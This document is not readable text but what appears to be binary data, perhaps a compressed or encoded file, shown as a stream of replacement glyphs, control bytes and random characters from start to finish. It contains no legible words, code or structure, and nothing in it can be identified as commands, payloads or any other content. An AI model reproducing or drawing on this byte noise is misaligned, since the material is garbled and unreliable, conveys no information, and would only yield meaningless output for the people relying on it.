��ćR��i	h��͒�u?p	"�(�q�0H�J�QP�O[pA���؄Y�N [����8�)H>ʪ��a�2{/��4u/��Q�|-X�e�K�-o����j�HqG^�]G���")���5.�)�M!�e�#��%��(�.sL,R���,��,r���Le�^'��%��f�L�
G��"�W3��0} #����A��A�Ơ��`�NWdN�HD��0 �F �5�@9������c}�V��R��ҳh�EhJ>Hϩ!Q풓�xJe��/���%̦{��B��R]M�����`(K���
�~T"0=��~g k����C�C�.Cb�+;��'R�@D��b�>�(:��\1�C̈́�1�Ѣ�q
�{�"9X|���yР�E��JP :�:����.��I�o:؄z�V�H �:�c5�>p:`���XP:���*�^`7`C`�}��~�7������/qO���Ɠ����T��#q�К(�
q���$�/o�B^]+��1/ro$iMz�G��h���"�0 �&�^�Ȉ��sLˑ�^��p!��"k��L.tĲV'{�j��`S��|��O���%��xi6������?��!pw%�(��N/'l�R�e�b��!p��.��`����@��W~��ЎHӚ!��e>->&nL�K~�n-�ي(�
%p�"�/E�oz�O0��2�o1�"x�h���n8d�%J��PYr[��;�)Mw�C�K6�M��	��E��6!�2>�޹�ɚ�y�,OW`r�͕���a�-�SGu�������W�_!ʧ�&����2\��3��Z�U�魁��܇���4`W�֒yr�y���c�
-g�p�v5�8X�i�6 m�򧈜ǩ|����[�4D�MY͉	��b~�I�dC��|��D �Y��?��vW�v&1Xy�TP��B4?�M�A���N�L}xr�P�q�^���x�\itѮ=ڃ%@9��
�ƅ����r4�Т���X˭p
����m)]5,��yL(���6�U1�������h�oϡ�1�t��(B���� ���M:D�>'�Q���لڊ{M�T}��'5y���M�y�����G�`�s_	��{�Vd�3���lf���(�x��0ɡ����C�@~
���ލH��C�F<�ȋ'$��}��Y2߾�"��;Ҳe�{1o@�)d�;zB�˹o^��B���"$II!�xI/�|����7U߼w8z���޽}���[�lY�D��c[��X{i�ʵ��.�~q��hk�=����{W�?�d��-�X.\�����Td�{cy(�̏#{�ЗO*�g}fݶ����}<x��۴׳+p�{�&2T�k���&O>د@�#\N6��Ĺ�g�=�6�����?%	.d�����ő���)�+vT:ơH#�NZ<��Ea��G1a&�8D�O>�E�?���Q<W`=��S�>%ZeG�8�h�i9 �Hs�%�^3���Y��uW[���o�@vXoBΈ]�E&$[v-��_����C7l�g��M �c@UO��%ce�S&l����yI�f`���A)��=��Ə�o�9'�rD��Y�����,ʏ��$m�R:YdE��Bpuz<	��J�DD�~q$�~�p4M&	�R�*������DSL.A�U�l]%��eG4���;TYU�U�r��i�t=8�u֍j�XZܾU��-V�?���O^��+%�z���NJʘ�r��RLX�d H�B$�SA��r�[����v�.�k�qg�P]��p��Ԥ��Es���V?x7�wݹ����z7qvptЧ���y�.ߕHH�j�CM�E��HB8$����Ѯy��;Sm����b8F�����ރ�V�a�EX�UT*Bb>p�Y�v��u9~�o�e��z-ٗd�J�����&qv56�JY��eW�z�M<��SO���_���0vK&��`R^�g����?c)�JE��M�7v��;�@D}�B]��<
!�n̲}��%TA�A:B8/?Oa��0E4�E�75J3RMQ�� �c�i<��;QX��<bSE�A8��<L�6�e�4t�O^��ly�,����^(o��\�	Ll�D5�/p"���Ŗ�N0�
ML�u-`i&��H(�%}�a<�K^zs���0*d�m�e��t-(�tjgxx�c�ӍtD2�8�-�p��}<��O`�B���9.;H�Yz2���'=XP�x��1%�HF�W6�i*Iɬ� +�ȯA���(��w^
���"�l����ғB�*T� S��i�K(9�j�����\�YҎ�"��<)^�I!d�SJ!\�v��]-%aq	�y��!�_ȇ��E��5�d!���ŷ�&�R�M�'���.K���KĜi���b���4Oh?�(��q�w1{�vb�]�g@��x�����Ti�E\U�dnVJS�p����@`J�J+�A'��8z0�&�8(����=���(� 
ksVR���ȕ_r�=vp�D�M��t��Ή&��a UH�l �[�^C����z4r_XR
C
��$'R��J>��.���,xsOE��qʢp��3K�)v�	�s����gOQ�Gi�ȏ'Dq!J����T�7*'H�U�C�C1��<���Bv���p�#7TJF,B��)��H�W���uDU�_L4��Ճ;Czԣ,dy;�c�DY��P+Q�
QOרX�+0r�sT1I��I&��P�ـ�|D#Ƥt�:fHB:ëtIC-�U�h"J��� ��Ko(�#k�P;�e� ��#!&�$Wa| ��Č\�a���<xX�jL���r�=�1��!bv�{��v�{�}/?X6�]�CGX���q-8$��G�l��Q-YL��HjW l�S�`.t֏�dP�G>(J�-�Y1���p`��'>yH>������8P���u|��4�LM�fg�c��De�E���f���+�������0,d.'=$���݅~Y�D�9F��S4��;�'<vP�oO��Sr�Y���lg�YhCO����p>e(i�n�*�=Si(��H�p�}��V�H�$d�A:��iv��y�G�[֙�w�c!�*0�ʯ����Z(�G@c��X�k*���ՔŭDt>v�^{���C!Z���������T���4��6����X�aL2"`�����<5�|��t�9$K��6�16�	d���2F��Q:d��8)�:��8!�����jT�1A	�죒܎$	����L%ҏ��j�K�dv����Afc�H�`�R�.�e��\��iDIkI0#9��
.8���)������pO�ف�:�F� VM�;Ӟ,ߪ}D����Jd��'��x�JXח�;�1(B�������3�qڕ�Q�
o��\�D�|��@Fx�3�nz}��5oT<�#����!�#O�vE>*�|�nr	Y��p��T��m��>@��-z���郚AnI��ޯ0J�=��S�����=����x�B����y,��$��}���F_�	��RI1E� ����KhΚ��I����=�F�F�@7�m����VE�0E�R_����<A����i@V���>da�0�{]]z��,�B�L�J����Ķ�����m��M���TM��M���O����<�'�`pA���_�]W���<�y� ��U�W8��E�ɒ���x�¼F��5��YOAx��U<�]8ɑ\\l�����#q�W��M�PH���O�o Ι��7�������_���=4O<��?M��5O|�ܞ͕FTD�U��TT�+U������\AO/)������?�L�}O�i�E�����!��n�f�����KX䃺-b#����i
��B̃G����W4 '�V�W��y�>�L������I���%ȡ@-��h��Ռ�_<��%��� Ք�G��D<xŗHH�ǂ%_p�	ɡ5ؒd��I|����l4��fݞ �s,����)��P����4�U�ݚ���;ܞn,�o\���i�c�`���>p�D�ϑ��W�V��B��fp�o�CF�8�>���D�I��MVM階!�ٽ_�@d���c1\X\A��\�W���L����m�&�aB�"������1�8���}�=`���ٍ�f��K��(��J�K1�7��5r\������%_��8���S���ۼM��'�C<Ei��ѭ������-D�{�d�VI�CD �� �'N`��֚q&H�ԈT#�F��߭[>����[M���(%�������܁�=h�e���͍���Bl�=@�v�#����Ma����$I���M�1N� �5
	����AZ��i�{F4�I%Jb�ɧ����I]��M�E��Fa�Ib��}��p���XţP-�g�`����=2����\-�]]��eX���(�(����9J����D۝��H#����h�(�-�� �>, �%A)J�� �N�M:�����M��A$P��(*̓k�Ҡ-bm֔B�B��h��{)L�(�] ���K�D�wҏ�(R����Οvm��ṬPbp���e`μ�]J��$e�<	�"Z�����=A��H�>8*�8Ȃn߭f9�=��b����V��-[�P�kf���F���[) 3�(&��g@Riv��x�К�ͨ��qM��ҟ�����Jcf��D��E�Cqn �����l>��,� �A�.P )�Ux�+M���b=���)��eD|���_�l�Q�㘼`4ᙐw�~z��%�݂ ��[~���j`��p�����i.>��B�O�=����>4�/Ddn(B�ƨ�{�C�h<M�W��V,�ڬ���Į����ۺ������M#b)����a�J����Ԃ�Z��C��҃]<���4u�h�Ġ�Oy�;m�
���Z�M��2>Z�㲐�x����E��"���MTKi�Ⱥ�Wb,�\Uc�b�8%����DN��]�򱉒<�=p��^WO�A*��C�
h�)�����Z�����W��hV[�W>t�=`o�uR�9������F��fL�}�F���@0WJ$�I�(���v�!��AS�%�Mx�Zm��*��D���*�(ŦꌎmOi+���[��+UP���i��ib8.�C��&�ȟ��Cg�[AE�"�R���w��lb�"��\��E	�21�UW1	�胘��TճD�L�U�Oi]��C=Q(���A,c�l4q ]��ږy^23O�hd�MT�Q����ݝ�C,�،F��r��k��B%��m9�1�CZ�Lh��B�(�edN��_Ӥ��¯*	r��1A��)�DZ�O�5fn�4r`�z��E�g��䬌���i��,e�����I06�b̋oTU2N��ö�	�r
�\?�B��QʲLL�4��m��iM>H�.Nʆ��� x�Fr1��^�?)�71�����ݭۖLTTII��&sٚ31���4�P�5�=۵=�$�X"}�%g���A��%N���V�_�jE�$rÒ%W�b�xLo���s_wFK\��R���F�i*̧�)�Zn8��i6	J��?���^��k=.��~D ddg����QQuN����l��ݵ۰mm����M�d6quouP>�&4��JI���tČ�7��!�\OH�V�٨:R���g�^YIM^LR�G��S���a؄�&D���	L�����)��i5�I����wF��҈��p��@���U����r0�rv��_)�'�1��Rc㏳5��� ��9�d�PN�D�?*���u^z��f�FA<�?<�f�I�-ySO&W%H�O�
D�[����%���Τ��ݪH,ي�l�QdH0�hxW��dI8-�,�u7�v����a�A���1�J�]�k���:)��D���9�$E����y��@O���_(`1x��i0�ŏ���gX��N�K���-^�H���#1�C� ����l����.1�hǨ�X���`}�m��s��C�P\1��Q�\�vҕ>��Q��*���o:Hf�{�ݭN�o�i�|w�F�[׊'���hCZICZ�G)����w��EM4�h�NaՎI�kp@�Ǽ�e��k(9�>�H>�npD��2n#�#7<�=�2-�FU)'�LN��`9����V��)=�<�0=|�>�O)��{�ZΓ�U�=xX0�W#���)z�I��=�!AY���e����QS�y�ٝUH��XĶ�����Ъ?q�{X+��������i��wo,��Vo���@¬�q�݄��3az<��St�������=�w�eQ��Gx��@���H��F�g[��R=���;8�#��,:Z�Ma��
��a�%�X�2�\�ł|L�8FG\e��C�����p�Єd��e��0q���H�(�FĤ�"�`D=�B(�5s;���PM@��,�GhA�]kV�"�C�+z!����gTI�ľ}����d����{��hQ��{7�m�wd��?�s����}�zܘ�^>����W�_?�l�T��?Jn��㍉�H$H�1��Ӈ�};���׵��N�6�zũ����k��w��?����I����p��}��_?�^����.�|��[<�>x��I���ʍ+cՇC��y��=ᇯ�U}L����_��; ��/'�C�*ᗏ��x��ѓ�r��|�r���t@l�Dv������'DeB�I]",�/�������$�A*)����#�8�g��z*������R�.��N��:I����h��^�G�RR*%����~�J˯�x

-�l�)��
*�)��B��!���'�"��������v�Ś�2I���.����'�쯸�<,0.��r.�ȱ� �
�B��2�+�1N��Mxv��Ϯ"��.;�v�����ͨ���g���.Dx��'H�Z�����Q1���9~l�!�yB�)@���q�$���Yo�<��{�^J� ���G$�3v���<� �J��brV ����V� ��,���� �?�\�!��P{R��M�E��V��vG�&*N&��ai���k`��
���%_�1.'��	���K01�k�-�8b�"V���m��({B%���$���D|���	>'CY�аz�|�5�DS�7~��G}��J�����h��f-(к�U���
Q#&2HB�X���	��n0/H�����w��}�kz�x�ͯ�//��Q��-�[�=�O�� |8	�'�����x��D��Y�TAw2*��\�駟��p�3���A�U�Մ$뭮�"X.��:�I����a-]�80-c//��r�`{���1�u����� ��|&|�1z��4�B�L2Ղ�'�q��=�n����ౡl7�{"�1�>Sx��!���Z t-:��=��6��)��*H�dOC�zX��%�#����BR�#��rh��\��IR�-p�X+����C�!�rHx�� >��� 8p��P�<'�HuX��R<4�{�@�h:����z�����'�eH�1�Ml���+�]`&G.�&6HȬ�?��f9�����f���J��">|�h�1Tl�����7��5�t��8h ����dT��ML��xX��Hꤚ���"a��cB􀄋B0���4��K)3DP��� ��j��P�7��질C\�~���Hʈ�j	a�2{(!(�9OL�:ԱnF��R�f��UkS0����ҕ��erϊ^D�8ڀJtaR��$Q�F0Y�Ҙ|�<��%y��ǦNԙ��=��Yj�Ѳ��N���G��\�Nܙh`�c�ʦҡ�Ќ�eu$t^4��I�Q g{L�H%@�DIP
k�b�B�F���U*3z\K$����p�����Z�� X�0�񐅺I�c��+���s��YŉP @��.�Ha�>[7O�(C]=�?�2��=1��A�R$�-�J�yBCkbEט��S�F�<Ԋ�K��Ï��Gk�e,����`|P-�I��>I�	H��>V4�@U����R5��ˋi*�F�Q�z�c5(y�CR�C�!orz��$d�W��ȅ���a�F���yj��MmqX"��tT���%Wc�H��L�d�e.L�9�Xr�E���:Bx�F2�"���B�7����3��^�R�2u%1��Zk�g���0<�c�2�4�zD����q���N'�����"0�A�h��7M�O�1�@S�����.n���TyBKi�̇ ���_��S���-*�pA�{��.r ��2tR�FS�QA�w���hذ�r��f��)	����ɣi��[7�2�<M�yZ~���e�'~��EY-Z�\��6�g��G���[HKڲ�11�c-��������W�r���z��d&����45ӓ�dF��א���iڷ=��Bx[�D�'�Co>"�O�(&f�[�z��;�X2�����(%SA�/�|�Q:�BW8�����0d���6����Y9J�>��r�!�[WӼI�s�Z?ފ��9�L�8�އ>P�x�E,�͉��sj�3ơ�`���Ą�g�`F�նH��%���1j;��/ ���1Z���. [̘q<Ր�M7�ٗ��2����h�鏀�z�.;;ȇ�e����!iT���1_�⻁��w��a�E��A�0&ka����d�tI��_pM:)5'�F|mü�.��+σ��� �XF���9����G� kOɫ:�S���2�?;9]0S��!��l�c��d�(	���I�.��w��c�B���i�d�T�2T�
cB�M`ff"#�hf�tf�P"P�"h��� #6@���!�&��>���*@�	F*%4N	"]�(0����!8bS
X�Ƅ�GY���Z-%�Id⇸�>tM)4"8�$-<�*�2�; G[,d���XZ�X6����`
�O�@G��BF�	�T����(&�7�D�.�cZ���,�$�!�H��z̠�� NLu����gx ��`���d�@����P��A�/�d�
�Y6H ����dMާ���9��=��6v@��k[���������D��ר�kp�!��^d��$&�� ����`1�i^���� -��p����<�sx�Z�b�����e�:@�0�����P�����$g<�ɲ�'�Iud�4��b�'��Z\�٪�@HJfr��Nk��`H��+V���L-�$���E<����0
1��K�B`Z/D��"
h12�A}J�}����O�p��p�Ƙ"�1P��dfT�!e��CB6�)-�~�OP�����&��: L\�H �5b#��F�>���R$�P �0��	m�e�0q�BG*B�����E��1��?��o�Hr��1��B�
��P�����9�ҷ=�Ϋ��Yz$&@�3��wʂ� �'��ĸ�5��t��K ��#���w:�/t� fR4�O��&ɸ��� �#�У1|*=:İ�B���H	� U����:dY��)�%��<p5���ZB�7Db#jo��%�>�j��Rj h	��؊!��ֆha牺A$�*�c���&/��&煴����X^h�@���TP잴n]�!ͤ:�x�$� n�����8����"}�IΨz����;��f��6�N��h'
�'�l�H뎸�	"��!i���=��*Z?l�1��G�̉xD1k_�!-b�jPQēё
�wR�Odf�.�ފ�`h�CJ�C �\��	G�sX�#��am��39�s�e����t\�Э��?����Pr����I�&1��(�)�*���OM�a!��|C	d��	�¨k�1�nG?QI��&2$����Ga���-EJKK�$��t%��ĤҌׄ2B��� xf�J&�%��i<.�:S�
B��f�4�6���4D3�GV�G��vf:�u#� ̤� ���%$���L}�|m��#s�j��W���U��A�@&����
_To C=�1am�4p�#T'D K�DկuP�Pg0�(%L�\ц��(fND+ jH���zG��5��E^�^�����Z2Z�MJ:*�^g������'�R)ED?@h�d1��6��cBz�CR�1%
 ��P�� \��a�1hϢ= ��� n�?��C>U8*G�oҜPϊ�Njdp:�8�H�H�Qme����\����j�i�p0�隩��H�ZhX�h1S�`���D]��(3Q���NacbZ�4-� f�3�����ǐ$���2�,�Ma�0`��zIz⎒d��1��zFF4��lJ2P�϶9������pu�>�n�����D��#^��=dM�o��1
WA�ӈ:��1�h�qo�	?d ��4U).稈n�bEG>�>�s�e��hH�&C|h�Z��	�AT!��%�^HÆ���I8r�dv2'�:��2�&(��-�b4�H+�&�i�T���X$ɔ�H�n'���6ꎎt`� d|�h15O�*#�Z� ��?��� �7c-5t�t��.�S C�Ev��lm����J�)�b-'D���8�d�я}�L?t�+n����I8�W����I\\�>��ZH�q��R+q�)�)�4�l��c���ouЯ���'�yb�cg.ZHh��@���_�D ��!��pT�ΪzWG-�H�b�p|Wry�g�fK�g�� �R�}���
);)Eh��#��>$k���v5�n��P �����?��A�CrbMC��fm��5�Gf�yNS7�r�I���d��Id��
�^.\���㜚F��I�H�CY��:T�\6���Ώ���2Wp��V_� �b�>o���~���y!5����M�.QP�A�Ѩ/p`4JK��`Ck�Jf�3wϹ�-2�;�O)�%S����Hd�F̔bGg�@c^��@b+烓IRag	;���y� �sC3�ߒN �%<��{�?Y�5���)�p���hL%*%�Y$m_�o�q1o�0CAՈ^h�R*�DQu�����g+|K���9�qW�����y�H5w�&� Dm �"�Sd�ƺ%�И4��l{Ƿ�df&lqҦTC(1C9�K�-��m7�]�%D0���8:�9�6݄��G�6#s�b3�j�hC��D2<�7<��9֯�i�����q������C��H�qP?��zd���lZ�R��X(�]H��P�j�	l`�],�\l^|���:��V-�X4yIȫ4�Wӳ��B|w��m,��}�A�"�}(c`�:x�YEk�T�7��iD���k1>��e2r2g�{\͵q7"8 V�!�>;[⑵Se ��`���[7 �?Z�-Z]Ņw�;=S���(w-�����q� 	�@��e8"���>_!�� �@"^)�
֐H_h�]�v-����L������<h���9lU6��9&#%�	�Jh�>s/�Mm��+p�,��ܻB'��dڗOPf2�l���d��q�}�x���{���*�.+�;/��N�#be�E9��%x�;B9�D<�΀������[w5�e����Dn .��Y�	�?�Ƥ;�\<B�0B������s�.'C���v��3����Pv1�u�%��Isr!qwWUu2�͝�'���t�b���q6�"��܂��;z�5�m�7��R�;���۾VeU��{��ڍ�f�M|�C�<p4P��j����P�9���f�A:�`�����|
<�6��&㉽��B���bͬ�EM�^��Uu��"2<�A�Zyo6�J��A�
�!d"�"Վ���Pݰ
cxB�H�t�ֆ��aMR������؎ٺ.VccV���D$b���pF�*N���BPΚX��+� ��i!�D��|2�\	�|(cO��{ B<}J��o�w���7�>��	���>��Y�G���?�Żw�^<!%��syO�ɓ��.�g�޾{:���S�C����ہcG>$%0�u
ԒH�ɓ���ՠ1u���UgMz����76�Y~J�����|(y��z(�{?n���å޾}���zeg�VM�L��H��^�����L͙󮌗��=�$�Z�*�jc�T�g�l~6�Ծ��ݶw��-?���u�g07r��t
Q�� ����ŉ���3ȧϞ����m�_=��������>��{���������y���]h��O���=�؃�N�3���s��O���c>�ÓaSTj&���I{�4"��d�g*]��=�3�.�O>Q� UW����E�d<��Yg7ܰ�N`)��d���[p��e?�$���}�L? &�K?�⛩eu�W��FSM5=wY<��cY^62��U����Kw^ՑY�4�=�� n��fy�� �m��� <�1Hl�'�A�tu����;g1D֫�@�D �g^=����z��`|����.�l���p�B�'�>`�E���e@�^%�h�I#�H�J��$YP�A�׺��c�>�qT���h�O����f�#�
a&�US�����a�E�[6��&Pw�T�2�5Xi7T��?�X���q��;%���%g2=i���T��v��b�)�l���qÙj\p�҆j�]<�rT��=�IRu�e�h�%�D�^}� �iy��g_��9k��u��,}�޷SG��Ca�O���E�H�x� �D"U8�bf&�����胜rվ�A��=��ko�Q���S��lX�iZ&֭`�y�s;}f���?��O=��0�i~�h]�uE��4�hS&�T�z��/5e�~�<�g+��h��K�XU��Ӡ��Ζ�m��Ʃl�5�����`q���8v�Pu��.
c[��p�J�*@p��y���o{�`~8x7���n�y>2"0L�":�@�uBY��'�cL�1vI�"E�ڧ|1 ���x��!�^�*H=*J��~�AEJ����"��*$][��a=%��#1�e�`��?�`zD	E'y�K�D�ьk
�2�B-*�e(�ⱓB�LJ�Ó�(�h� ����0EOů6N�t N5�j��L����S�KB��|�kI�Zu��p$H���K��>@���Ad!�Y˔��c�h5�!��A0@�Ed"���nw��K�	�r���"�EhĄ�C߽�<�#b� ы.�+	k�4��hQ��9`H&���*E��l �5vixc�?� ΩK4p�I��4���
e�BUF�2��\OZH�>9(uu���M�q �I��0�I��&8�ՎS��8j�:<�0�	d����2V�&cc�4?2���G��r��s�:SY��3�i�h��o+4ܶTi�Z�!1�ɚL�"��p��:wPxa��?�@t��B��CD��(��Y�P��&�h��ÒKoU�}$am�"�!�-�X�Eߢ��}fJ��X���$O�U��0Al2c@�i	�0�1(&9�T.�T� ����_p�s���gh�l��])Gk`\������e'�A\>z),a��������L*��Os��0��p9H����X���G��"Ǜ��^?�A�HG!|�p�<�Y�t���� ��Q�'-�K�Y��N�.^�b�Awh�Āg�$�k��!�[F�1y�#��;���EK��KK���l����|4(6�,�l.ɛ� �h��%�X��1�b^�����$���vvˆl�!�qO�
�����Z������;s��z8xt�_�=��W��|�Iqp�{�x���?�0O~D��zh�(|�:��.���C��ke�Ӊt�|�( �b"�!�dדwks���菄�JQ�޹xb�**��^KaJ��~�Ib�.aNBI���D�Mo�6����Z����%<�.���Wl��p� 鈡ɒ���W"Ɓ0ݣ��gm�*��+�L/���+G�U�Pg�"y�P�BB"���
���A�3v�[ul-��γ�`���)�,`�S1�V�s;3y�y4���u	�B�6E�d�٢񵾃�>9H�%0Tֹ�~�q�-dؓb���r��`c~	IRv<��埥���Zx����~�7��iu����_�E'��V��0�B����*�`�g�+wV[k/º���
Xm�[7�J`��(?�n������y�(���:o�d0ѳ��Ꝍ����H]+P�NNm!8�WXS��ND4Bt�؎�ڽ4D��Q.�|�0�$���x'9/qhZ"Z��'ya�'%*��BeO":�r�6�14�ag	GA���}+�F�'�bBb�F, ��$1!-��*�Dl��5�!b�6D����Riɤr)G`j���;�!�BR8+�8{�Y.0�!z$�D:P �@D��9�Oe��pqy��Y��X�S�3��$��1yAe��58f��F@�m��d�ln�mbGD�e*(*'W�O�#(�<�"�S��5�2����c�]m�,�ym��,���_����_�py��	��8pq�p�0_��i�fK[��g��h��+�HL�v�7&wi�_�'�p��!j�v��8�W� :�s�Qk�G�j���C��X��v'QEaz*PU�3!��u��1]��
akF�m��5[\ ����ZA�)�����n0�#�Q�Ri�Bp�Z�2�A����&aL�G[�'y�yx i�p��Fg5�kCpv��ݦ�n���+^Dq`5qԑ+b�p8 D���ڸ�����DY`agc����8��W:�P% (�pO�/��N�W}�h}��mr�9��d�e1�ezc�9��&�P�i�@�XhA4[�f[H�KA4Di���1rWn7�&>;Uq��.	sHҵH�R��bCH�m4�y�5,f7��a�tV�'�i�=�p�ug?�+��*^+ǈ�Z��A��A8Ln�A�h�t��i��a.�B��s[�[��dF�)vg`�wMT��;��C�e1D4t��(K"��,[4"1�#�P[��CX�D��vq![�6v�1�1�"n[�QF�x�#D��@(�H,���&���p�) ��:r�2 +&{��Fv�V�&'����n �wVJ�1�r_DlցZZ&q_��6�����6�����gz��������!š!pZj_��~�f�g�k�V}�2t<Rk�fvI!�<��$�t�4��b��W-�l�щe���'� m�D�n������Xpb��;������ir�G����� �R��lX(C�F(�D��A�h�vp�ً7��#Gb�$<is�Ǚ�´��_[J3�����A_<�!�q;ZgC����A՘iHx��"B����`.�B1{Ş�B��� ]�W�wfd�!�E�5�r������W����H��y4���X�7�G��8�)O��k%&E�fDm+���[��~��n>q��p�`�)�R��HUҘ�6�ףBʂ>���44���8��أ*���#���ry>:�&�6+����a����p��+<U��_iU�(�7�)`�
���2��!�+ނ�2C����=�/w�5;@k�#}�#�ym�ҙ�ԟ]�Z?��3|!�wH\h�nt-z�9�ʪ��v��	�kY������?�2�$kR~�����!��~GfL��/II;�;䁬��D�I�Z�5L0�y�Gyye�+08�8�6���!��bK:H6$F��!'�ߩ�&畵���R6�h�Wr:8�S��@P5a�#bF@��
@3�q�;���X��46�<Pr.��&-bG�;A�Pcs0� ���eGv�PD0Qg�6F���A�����1�
;�-+� .!���y��,�c�b���(�]���gmc��o��b=ٓhUp�6�J��]c�c�"6^4QK�F�b�!���aAb����L��+B�W��E��-�`h�iVP�#"u�#�@j�	8��/Q`���b@���;�X�@�q~��b�c�hq#$1�n�"8��1l˶{��\aCY7��BTm:�vg�k�*�E,v�qĂJ����1>q�gw5�~�4��� H�]E?�wI?�f�#�&�y�(ie[�l,&�؁��LzV�@u�;V2��@��K�d{�ɕƦ�"hB��"��s��V��V�r/�v/q������4Y�Z�C� aV�tg�ƅ#�j&]������(�N�Y_"O�h��\Ҽ������@��*A�SS�&��'�r�q�]�6nT��)Q�T��]���D[�y�w��p|�c<����+6� 6d�7�Չ��t<Ȇ\7*W��s��"��Wj��ɧv��++�7}�U���'fҋ�b'}QE ��V/�4u'��Q�2��'΀�&��I*�j� b�N���Լ�;�6ğ闰
��j���B�z^P��"%��G��ۓfa ȱI���)��*�A>Ľ84c�+�w���yT�����l��3-���Q���(�-JPc<� Grމ�i���_�iՂ�S2'�"���B'�1�*������>�X���b�)RydPk��X�~' �ˁ�8�ˀ��va}V�G����	n��%�-���v��Ԃy��E�F�9-OP��HsZ6�i��9N�4J#*r�^@)QD����?��)Es��\����h�g� ���EZ���+'�*��_�)�������l��(d8r����K�Fa77��'}3&}Z���f��kE��k�W�j<�uG<f�#N-r� �.�h��¶��GԢJD��PpA�� ��ɪ�p�����]�@��N��p�@�1f���y�p5�Tr��*�T�dɡ���f��^i,LgK��p�~qf5R���[�U�#-�Ca`���6�9�N�nE�Y�s!R�.�M�r�s�6��>kّq��^<��G�F���>p':F��͓��{�+�#���┥%v�vE�%�&��:v��N�����K��H�B$97�i ��ča(b6��n�?r�4PǱ �*!Jh�W�$��aR��[��]�ؾ�����KN�5U�gUs�+�Νt������O�����-��B�>sz��;�&_Z5�||h���fA�Й�*����AU�|����J${r< �8���'�X��)Om�M~F1;�5ˈh��
���Ѭ��-�&�~�),JSӭe��8��9�"*����*�SPU��/,Js�� aO�=�lD���@����{�!<%6�ظwo�=z�p�×�@>�%���w�=z!���ǯ���}��0�=�|��S�ПE{�w4h�,��{9^T|S�M����;�Y2ʣ��
�w$��;��l>zIP&��v�#I�$߼y����kc����v�U�W߼}��(�����ލ{�0s|�X�h ���(�E	�����'�������l�y�G����Y/�OIk@ ̗����	�O�v���Hr$>����;�O_�4��(����J�ão������H���xȆ�
4���b�"�*�����%��b#��"飶�"	%�:��%���b!�jb��J����qFmʘ{(Q+�����p�X2��Z*Ҍ��$)��Hr������R��J���'2���!.��:��"���45%�a1�6BI��
M�� +n��J;n,`+�7�`�͵ޚSt8�|s�����5�p{�6������>��
ṁ��J����G��{�*�Σ=��5�� �0� ��?�H	�,d�:H����@�
��"x�g#z@c��Kr.���Ղz�&�X��E�b�1(yq�ח�ޡ
�+�|��,��� |�qJ��uܓ6:"�Ro�8�}R����k,���\,
��al�7���w�q���k��4����d-~�hM(d���n�6Gs������O���4����+�Z�{��~���0�L�q��"|�k���C�>���ϼ��������
/�G�Z�!��%�����袖��DV%�r�w���'TT�����)�j^����}x�J+ ��/�1������#Y}'/p�2��X�8{�K-��"��"O2۸1�Ü
6O�Ga�Ck�=â�6��y�?����~����ak���"��7���!Ĕ���b�w|�S���yL%1ϔ�J�H>z�+��gV�������nS����+Q�pZ1�AǬ-Y�P��NyX�8d�|�e%)Y�L��.D+ZBcȳD��xы^��1�В�����T�ᣑ�+�8XG��ca$�B�����`
�)��\f9ZLc�QP#�ӘlM$�^��Rž�Cd��Xd 3��|m�e��&Q�aTҀp��ϑ��B4e�fu
k��}죝���x��J$|Dow���|7��?��_t���4�6�V
u�c$��1�{J؅�hD[!�� ���/馉���x�E8A��N7��9F1�K��l1V�!����Z:�SG2��Ū�=I/F��YZ�9q�Nf�ᜀx�3IS�;�c���htxL�_B�H7U�M��K�@3�Y~�a��F��0@�Μ���TK�PS����\��*���&���cs�`e�',Z��*r�z��KU�	|B��ӫ'��^X�s���qJ ��A.R·a�ae���܂���G"��3�����F�b��.|!��b0����yċ����Z�|��xE�>R��Hb Bm�)@昮�o�ԦØ�d�,B�Ч���%f��SF������0���&E��!*i��M�~��Pw4Bi`�&-���=0��y��SP*S�Ē|�u�zle��҃�D�U:($Bf��c�\��=[��б|
�'t��6 �5�+H0D�\b����
	B���f�k��;�}�
0�i��	TJD�Z�R$�Q�zd��%cIp ��y�-K�Wޏ�E$A���f8��1La�Bn��'��%�W�cIG�H� 
���sm�4�،g��(�6~8�A���C�HT}xA,�B+=�-�j\$qIk��WP��W_��cq�3�BY�e8
ˬy<�p��@���a�P�����#f�uD�;l���*0�����(��S\�/�G�Z1>l��� t[@4�I�%4��L�i�����h���F �>A�MF���[(t�M�Aw�Iv\~�ag�U���,��=J�1�s�4�U*����r��܊�"��u�p�y��H�,z���ێ�|Dx�-j��Y�J����4�"!���D�Z(�4��毫�$<��Ve�*.=�%,����-u�~zO�q�(:@����*k$΂c1X>��1@l.��ukC�!��Ed���d,����L�"n�J������=�q���y�}Mn�-���&@�TS΅�|V@���o6���Cgª�8��<��l=�%�h�C5�P�!:*F	�����*b}q��y�IS$�0�V	\��S���[��ں�qѨ�\��ձ�
�<��g����u�cD�#�<V�}������XA�NY�=�v�}fz�)L�ڽ�$!<��P��Q�� D������#(����EJ���7z�7ģ��i�FQH�)7c�rc�좤爡���ѱac,���C���
����:½��a3�����P{�Ł�"5���h0l�~��yx���ʀ��`	�'�Їl��I�;���5��h��A��r���Z�ڱ�m��'��w������p �S��S�V��Ј�=iظ{��YDC�7ʣ���x���߂
��#x�.�.Ej}�ؐ$6+�ذI���٩�c���)�\l��+��+=z��Vy���#���/���q����l�*zØ�'��F�"�m�"\B��+�)!�@�Q���*:	3p���w4#�B���#!�\1�Z�C1�xG8	��k+�9"	�����#y�ꈘ���|x;=
��Q-�(�E꓁��|��"X���$ר�t�D�y�#��(E�$)�����,���".ݘ�}�S�1K)F�$�
�cyx0y@��ه'���8���qI������ �kië���H���ޫ
Zi��q��{n�5Q����8��}@�V�p�BU�1�(����ǜp�?u���I�]��z������ۇ�K
}�����Ό�Vq�E*� ���`E��|،��� CҞ"��064�-C�2>��|���i�����Q��H���$����EjQ��dJ�ڢ����T14���4R�"��n{	)��6�E��/z"K8BZ�>#B�$l�n����{�h>V���+�默	#:u�5C���������ȇ�;�ŀ�c�'=	/:�����"����Ɍ���7�ч�ӘФ�Hč"��$�G���`s3$޼�#h�0٨�j�+k7?<|A,�᤮㔳A��EĈNfY�NA�xhJ�P�W9���H z,��'XiԢ�'�z���ۏ��B�m��#��5����}9Om�H���c	�VL���K+]#��P'�L�y.؆	;�9U��#9�(�ˁ?|hЇ�(�b 8�{�6�l��Œy�2k�i��j3��P��m#�z|(|`�9����ځ�:���$Z�������3pŷ��3��S0�A���T�Hu�\�-�B�sV5����h�0��|j�8EO�[���B($��>�
